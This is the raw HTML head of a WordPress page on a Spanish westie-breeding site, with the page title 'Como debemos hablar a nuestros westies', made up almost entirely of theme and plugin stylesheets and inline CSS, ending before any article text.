

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/
body_size: 34232
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Como debemos hablar a nuestros westies &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://stripping.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://stripping.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://stripping.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://stripping.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://stripping.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://stripping.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stripping.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://stripping.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://stripping.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://stripping.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://stripping.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://stripping.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://stripping.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://stripping.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://stripping.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://stripping.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://stripping.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://stripping.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://stripping.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://stripping.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stripping.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stripping.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://stripping.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://stripping.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
